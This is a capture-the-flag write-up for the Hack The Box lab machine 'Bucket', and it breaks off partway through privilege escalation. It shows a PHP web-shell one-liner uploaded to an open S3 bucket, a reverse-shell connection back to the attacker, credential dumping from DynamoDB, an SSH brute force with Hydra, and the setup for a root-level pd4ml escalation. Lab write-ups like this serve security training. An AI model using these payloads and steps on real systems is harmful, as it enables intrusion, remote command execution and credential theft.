Bucket - HTB
About Bucket
“A port scan conducted with nmap reveals port 80 running an Apache server, with stored files pointing to an open S3 bucket. It’s possible to upload a PHP shell to the bucket to establish a reverse connection. After some local enumeration, we identify a user on the system, along with their password exposed in a DynamoDB database configuration file. Last but not least, an internal application running as root and poorly configured allows elevation of privileges.
Initial scans and enumeration
Nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
TARGET: 10.10.10.212

Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-09 13:30 -03
Nmap scan report for 10.10.10.212
Host is up (0.16s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open  http    Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://bucket.htb/
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 (96%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 22/tcp)
HOP RTT       ADDRESS
1   164.35 ms 10.10.14.1
2   164.93 ms 10.10.10.212

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.72 seconds

Done!
Analyzing the open ports:
- 22: running OpenSSH 8.2p1
80: There is an
Apache 2.4.41webserver redirecting tohttp://bucket.htb/. I’ll add this entry to my/etc/hostsfile.1 2 3
┌──(kali㉿kali)-[~] └─$ tail -1 /etc/hosts 10.10.10.212 bucket.htb
Port 80 enumeration
Visual inspection
Simple web page, but images fail to load:


Analyzing the page’s code, it’s evident that the images fail to load because their source comes from another address (which I don’t have in my /etc/hosts file yet).
Added s3.bucket.htb to /etc/hosts:
1
2
3
  ┌──(kali㉿kali)-[~]
  └─$ tail -1 /etc/hosts
10.10.10.212 bucket.htb s3.bucket.htb
s3.bucket.htb enumeration
curl with the -i option to display both the result and the headers.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~]
└─$ curl -i http://s3.bucket.htb
HTTP/1.1 404
Date: Sat, 09 Sep 2023 16:45:20 GMT
Server: hypercorn-h11
content-type: text/html; charset=utf-8
content-length: 21
access-control-allow-origin: *
access-control-allow-methods: HEAD,GET,PUT,POST,DELETE,OPTIONS,PATCH
access-control-allow-headers: authorization,content-type,content-md5,cache-control,x-amz-content-sha256,x-amz-date,x-amz-security-token,x-amz-user-agent,x-amz-target,x-amz-acl,x-amz-version-id,x-localstack-target,x-amz-tagging
access-control-expose-headers: x-amz-version-id

{"status": "running"}
“The x-localstack-target header caught my attention. Upon researching it, I realized that the application runs on an instance of LocalStack.
LocalStack is a cloud service emulator that runs in a single container on your laptop or in your CI environment. With LocalStack, you can run your AWS applications or Lambdas entirely on your local machine without connecting to a remote cloud provider! Whether you are testing complex CDK applications or Terraform configurations, or just beginning to learn about AWS services, LocalStack helps speed up and simplify your testing and development workflow.”
The address s3.bucket.htb corresponds to a local instance of Amazon Simple Storage Service (Amazon S3). It’s important to note that S3 stores data as objects within buckets. Buckets are containers for objects.
You can have one or more buckets. For each bucket, you can control access to it (who can create, delete, and list objects in it), view access logs for it and its objects, choose the geographical region where Amazon S3 will store the bucket and its contents.
Reference: https://aws.amazon.com/s3/getting-started/
You can use the AWS CLI tool (install it with apt install awscli) to interact with this domain, but first, you need to configure your credentials for the first time:”
1
2
3
4
5
6
┌──(kali㉿kali)-[~]
└─$ aws configure
AWS Access Key ID [None]: 0xtonyr
AWS Secret Access Key [None]: 0xtonyr
Default region name [None]: us-east-1
Default output format [None]:
By default AWS cli tool interacts with s3.amazonaws.com . Since we have another domain hosting it, we can use –endpoint-url option to point to s3.bucket.htb
1
2
3
┌──(kali㉿kali)-[~]
└─$ aws s3 --endpoint-url http://s3.bucket.htb ls
2023-09-16 16:55:03 adserver
Inside the S3, we discovered the adserver Bucket, let’s list it:
1
2
3
4
┌──(kali㉿kali)-[~]
└─$ aws --endpoint-url=http://s3.bucket.htb s3 ls s3://adserver
                           PRE images/
2023-09-16 16:57:04       5344 index.html
The URL format for S3 services in general is as below:
https://[bucketname].s3.domainname.com https://s3-[region].domainname.com/[bucketname]
uploading info.php to adserver
First, I called the
phpinfo()function in a.phpfile, saving it astest.php.1 2
┌──(kali㉿kali)-[~] └─$ echo '<?php phpinfo();?>' > test.php
Next, I uploaded the
test.phpfile to theadserverbucket.1 2 3
┌──(kali㉿kali)-[~] └─$ aws --endpoint-url=http://s3.bucket.htb s3 cp test.php s3://adserver upload: ./test.php to s3://adserver/test.php
Confirming the upload of the file to the target:
1
2
3
4
5
 ┌──(kali㉿kali)-[~]
 └─$ aws --endpoint-url=http://s3.bucket.htb s3 ls s3://adserver
                            PRE images/
 2023-09-16 17:17:02       5344 index.html
 2023-09-16 17:17:42         19 test.php

Navigating to http://bucket.htb/test.php, you can see the phpinfo page displaying information about the PHP version running on the target.
Note: This part had to be repeated several times due to some kind of script cleaning the files in the Bucket’s root approximately every 1 minute.
Initial foothold
Applying the same concept as used previously, we can upload a PHP webshell to the target:
webshell upload
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~]
└─$ echo '<?php system($_REQUEST["cmd"]); ?>' > cmd.php

┌──(kali㉿kali)-[~]
└─$ aws --endpoint-url=http://s3.bucket.htb s3 cp cmd.php s3://adserver
upload: ./cmd.php to s3://adserver/cmd.php

┌──(kali㉿kali)-[~]
└─$ aws --endpoint-url=http://s3.bucket.htb s3 ls s3://adserver
                           PRE images/
2023-09-16 17:19:09       5344 index.html
2023-09-16 17:19:34         35 shell.php
curl http://bucket.htb/cmd.php?cmd=whoami

RCE confirmed!

Since my webshell was constantly being deleted by the server due to the cleanup script, I decided to upload a file that would establish a reverse connection to my machine as soon as it was executed. For this purpose, I used the php-reverse-shell taken from Ivan Sincek’s GitHub, only needing to change the IP to my address and select the desired port to receive the connection.
Obtained Reverse Shell
Uploading to the Bucket
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~]
└─$ sudo aws --endpoint-url=http://s3.bucket.htb s3 cp is-shell.php s3://adserver
upload: ./is-shell.php to s3://adserver/is-shell.php

┌──(kali㉿kali)-[~]
└─$ sudo aws --endpoint-url=http://s3.bucket.htb s3 ls s3://adserver
                           PRE images/
2023-09-16 17:33:03       5344 index.html
2023-09-16 17:33:38       9287 is-shell.php
With nc listening on port 2000, I navigated to http://bucket.htb/is-shell and received the reverse connection: 
On the link below, there are several options to enhance the received terminal: https://book.hacktricks.xyz/generic-methodologies-and-resources/shells/full-ttys
Some local enumeration
ACL found in bucket-app
The + in bucket-app indicates an Access Control List for this folder.
1
2
3
4
5
www-data@bucket:/var/www$ ls -l
ls -l
total 8
drwxr-x---+ 4 root root 4096 Feb 10  2021 bucket-app
drwxr-xr-x  2 root root 4096 Sep 16 20:59 html
project under user roy’s home directory
1
2
3
4
5
6
7
8
9
10
11
12
13
www-data@bucket:/$ ls -l /home/roy/
ls -l /home/roy/
total 8
drwxr-xr-x 3 roy roy 4096 Sep 24  2020 project
-r-------- 1 roy roy   33 Sep 16 20:16 user.txt
www-data@bucket:/$ ls -l /home/roy/project
ls -l /home/roy/project
total 36
-rw-rw-r--  1 roy roy    63 Sep 24  2020 composer.json
-rw-rw-r--  1 roy roy 20533 Sep 24  2020 composer.lock
-rw-r--r--  1 roy roy   367 Sep 24  2020 db.php
drwxrwxr-x 10 roy roy  4096 Sep 24  2020 vendor
db.php
www-data@bucket:/$ cat /home/roy/project/db.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php
require 'vendor/autoload.php';
date_default_timezone_set('America/New_York');
use Aws\DynamoDb\DynamoDbClient;
use Aws\DynamoDb\Exception\DynamoDbException;

$client = new Aws\Sdk([
    'profile' => 'default',
    'region'  => 'us-east-1',
    'version' => 'latest',
    'endpoint' => 'http://localhost:4566'
]);

$dynamodb = $client->createDynamoDb();

//todo
The script tries to connect to the DynamoDB service using an endpoint url pointing to localhost:4566 .
DynamoDB enumeration
As the target is running an AWS cloud, it already has the AWS CLI tool installed. However, first, we need to configure the credentials locally using the aws config command.
1
2
3
4
5
6
7
8
9
www-data@bucket:/$ aws configure
aws configure
AWS Access Key ID [None]: 1234
1234
AWS Secret Access Key [None]: 1234
1234
Default region name [None]: us-east-1
us-east-1
Default output format [None]:
We can then list the tables:
1
2
3
4
5
6
7
8
www-data@bucket:/$ aws --endpoint-url=http://localhost:4566 dynamodb list-tables
aws --endpoint-url=http://localhost:4566 dynamodb list-tables
{
    "TableNames": [
        "users"
    ]
}
www-data@bucket:/$
Table users discovered.
Listing the users table:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
www-data@bucket:/$ aws --endpoint-url=http://localhost:4566 dynamodb scan --table-name users
aws --endpoint-url=http://localhost:4566 dynamodb scan --table-name users
{
    "Items": [
        {
            "password": {
                "S": "Management@#1@#"
            },
            "username": {
                "S": "Mgmt"
            }
        },
        {
            "password": {
                "S": "Welcome123!"
            },
            "username": {
                "S": "Cloudadm"
            }
        },
        {
            "password": {
                "S": "n2vM-<_K_Q:.Aa2"
            },
            "username": {
                "S": "Sysadm"
            }
        }
    ],
    "Count": 3,
    "ScannedCount": 3,
    "ConsumedCapacity": null
}
So far, I’ve obtained 3 passwords, and the system has a user named roy. I can combine these with Hydra to perform a small brute-force attack on the SSH service. First, I’ll store the obtained passwords in a list:
pass.txt
1
2
3
Management@#1@#
Welcome123!
n2vM-<_K_Q:.Aa2
Small brute-force with hydra
hydra -l 'roy' -P ./pass.txt ssh://10.10.10.212/

Now I can log into the system using the credentials roy:n2vM-<_K_Q:.Aa2.
Logging in as roy via ssh
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~]
└─$ ssh roy@10.10.10.212
The authenticity of host '10.10.10.212 (10.10.10.212)' can't be established.
ED25519 key fingerprint is SHA256:RoZ8jwEnGGByxNt04+A/cdluslAwhmiWqG3ebyZko+A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.212' (ED25519) to the list of known hosts.
roy@10.10.10.212's password:
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-48-generic x86_64)
<SNIP>
Last login: Wed Sep 23 03:33:53 2020 from 10.10.14.2
roy@bucket:~$
user.txt flag

Privilege escalation
Looking for services on the local network
Performing some enumeration and searching for services running on the local network, I found the following ports in use with ss:
1
2
3
4
5
6
7
8
9
10
roy@bucket:/var/www$ ss -lntp
State                Recv-Q                Send-Q                               Local Address:Port                                Peer Address:Port               Process
LISTEN               0                     4096                                     127.0.0.1:39021                                    0.0.0.0:*
LISTEN               0                     4096                                 127.0.0.53%lo:53                                       0.0.0.0:*
LISTEN               0                     4096                                     127.0.0.1:4566                                     0.0.0.0:*
LISTEN               0                     128                                        0.0.0.0:22                                       0.0.0.0:*
LISTEN               0                     511                                      127.0.0.1:8000                                     0.0.0.0:*
LISTEN               0                     511                                              *:80                                             *:*
LISTEN               0                     128                                           [::]:22                                          [::]:*
roy@bucket:/var/www$
bucket-app running on port 8000
Analyzing the file /etc/apache2/sites-enabled/000-default.conf, we can see that the bucket-app is running locally as root (AssignUserId root root) on port 8000.
1
2
3
4
5
6
7
8
9
roy@bucket:/var/www$ cat /etc/apache2/sites-enabled/000-default.conf
<VirtualHost 127.0.0.1:8000>
	<IfModule mpm_itk_module>
		AssignUserId root root
	</IfModule>
	DocumentRoot /var/www/bucket-app
</VirtualHost>

<SNIP>
local port forwarding using ssh
I set up local port forwarding using SSH so that I can access the target’s port 8000 on the same port of my local machine:
ssh -L 8000:127.0.0.1:8000 roy@10.10.10.212

Now I can go to my machine at http://localhost:8000 and view the running bucket-app.
I decided to use scp to exfiltrate the index.js file from bucket-app to my PC so that I can analyze the application’s code more thoroughly:
1
2
3
┌──(kali㉿kali)-[~]
└─$ scp -r roy@10.10.10.212:/var/www/bucket-app ./bucket-app
                                                                                                                                     100%  548     0.8KB/s   00:00
bucket-app index.js
The code begins with this PHP portion:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
<?php
require 'vendor/autoload.php';
use Aws\DynamoDb\DynamoDbClient;
if($_SERVER["REQUEST_METHOD"]==="POST") {
	if($_POST["action"]==="get_alerts") {
		date_default_timezone_set('America/New_York');
		$client = new DynamoDbClient([
			'profile' => 'default',
			'region'  => 'us-east-1',
			'version' => 'latest',
			'endpoint' => 'http://localhost:4566'
		]);

		$iterator = $client->getIterator('Scan', array(
			'TableName' => 'alerts',
			'FilterExpression' => "title = :title",
			'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),
		));

		foreach ($iterator as $item) {
			$name=rand(1,10000).'.html';
			file_put_contents('files/'.$name,$item["data"]);
		}
		passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf");
	}
}
else
{
?>
<SNIP>
...
Here’s a brief explanation of what this part of the code does:
- It includes the file “vendor/autoload.php,” which is typically used to automatically load classes from libraries installed via Composer. This suggests that the project uses Composer to manage dependencies.
- Next, it checks if the HTTP request is a
POSTrequest using$_SERVER["REQUEST_METHOD"]. If it’s aPOSTrequest, it checks if the “action” field in thePOSTform is equal to “get_alerts.” - It creates an instance of the AWS DynamoDB client using the AWS SDK for PHP library. It configures the client with a profile, region, version, and a custom endpoint (http://localhost:4566).
- Then, it uses the
getIteratormethod to scan the DynamoDB table named “alerts” with a filter that selects items where the “title” attribute is equal to “Ransomware.” This can be useful for retrieving specific alerts from the table. - Inside the
foreachloop, it generates a random file name with a “.html” extension and saves the content of the DynamoDB item to a file in the “files” directory. It creates an HTML file with the item’s content. - Next, it executes a shell command using
passthru. The shell command is a call to the Java utility with various options, including specifying the newly created HTML file, width, height, paper size, and the output file name to generate a PDF file using thepd4ml_demo.jarbinary. The result is a PDF file that is created and saved in the “files” directory with the name “result.pdf.”
When I checked the list of DynamoDB tables, I found that there is no table named alerts.
pd4ml privilege escalation
In the bucket-app folder, the pd4ml_demo.jar binary corresponds to pd4ml.
creating a new table
Reference: https://docs.aws.amazon.com/amazondynamodb/latest/developerguide/getting-started-step-1.html#
We can create the alerts table with the following syntax:
aws --endpoint-url http://127.0.0.1:4566 dynamodb create-table --table-name alerts --attribute-definitions AttributeName=title,AttributeType=S AttributeName=data,AttributeType=S --key-schema AttributeName=title,KeyType=HASH AttributeName=data,KeyType=RANGE --provisioned-throughput ReadCapacityUnits=10,WriteCapacityUnits=5
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
roy@bucket:~$ aws --endpoint-url http://127.0.0.1:4566 dynamodb create-table --table-name alerts --attribute-definitions AttributeName=title,AttributeType=S AttributeName=data,AttributeType=S --key-schema AttributeName=title,KeyType=HASH AttributeName=data,KeyType=RANGE --provisioned-throughput ReadCapacityUnits=10,WriteCapacityUnits=5
{
    "TableDescription": {
        "AttributeDefinitions": [
            {
                "AttributeName": "title",
                "AttributeType": "S"
            },
            {
                "AttributeName": "data",
                "AttributeType": "S"
            }
        ],
        "TableName": "alerts",
        "KeySchema": [
            {
                "AttributeName": "title",
                "KeyType": "HASH"
            },
            {
                "AttributeName": "data",
                "KeyType": "RANGE"
            }
        ],
        "TableStatus": "ACTIVE",
        "CreationDateTime": 1694906199.964,
        "ProvisionedThroughput": {
            "LastIncreaseDateTime": 0.0,
            "LastDecreaseDateTime": 0.0,
            "NumberOfDecreasesToday": 0,
            "ReadCapacityUnits": 10,
            "WriteCapacityUnits": 5
        },
        "TableSizeBytes": 0,
        "ItemCount": 0,
        "TableArn": "arn:aws:dynamodb:us-east-1:000000000000:table/alerts"
    }
}
Confirming that the table has been created:
1
2
3
4
5
6
7
roy@bucket:~$ aws --endpoint-url http://127.0.0.1:4566 dynamodb list-tables
{
    "TableNames": [
        "alerts",
        "users"
    ]
}
As application filters thecontents based on Ransomware title, it is possible to insert a record with a sample HTML code.
aws --endpoint-url=http://localhost:4566 dynamodb put-item --table-name alerts --item '{"title":{"S":"Ransomware"},"data":{"S":"<html><h1>0xtonyr-test</h1></html>"}}'
1
2
3
4
5
6
7
roy@bucket:~$ aws --endpoint-url=http://localhost:4566 dynamodb put-item --table-name alerts --item '{"title":{"S":"Ransomware"},"data":{"S":"<html><h1>0xtonyr-test</h1></html>"}}'
{
    "ConsumedCapacity": {
        "TableName": "alerts",
        "CapacityUnits": 1.0
    }
}
We send a POST request with action of get_alerts to trigger the HTML conversion.
curl http://localhost:8000/index.php -d 'action=get_alerts'
This generates two files in the files directory
1
2
